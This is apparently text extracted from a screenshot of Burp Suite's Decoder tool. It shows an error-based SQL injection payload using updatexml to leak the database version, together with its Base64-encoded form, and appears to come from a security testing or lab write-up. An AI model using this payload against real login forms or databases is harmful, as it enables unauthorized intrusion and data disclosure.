 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
admin' or updatexml(1,concat(0x7e,(version())),0) or'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
YWRtaW4nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLCh2ZXJzaW9uKCkpKSwwKSBvcic=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode